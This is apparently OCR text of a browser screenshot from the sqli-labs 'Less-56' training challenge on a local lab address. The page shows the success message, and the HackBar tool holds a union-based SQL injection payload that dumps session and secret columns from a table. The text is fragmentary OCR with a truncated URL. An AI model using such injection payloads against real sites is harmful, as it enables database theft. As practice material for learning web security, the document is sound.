 Less-56:Challenge-3
192.168.2.85/sqli/less-56/?id=0') union select 1,group_con
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
CONGRATS
YOU NAILED IT
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-56/?id=0') union select 1,group_concat(id,sessid,"~",secret_JV6X,tryy),3 from
5d8ob5wuby-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:14
2023/12/27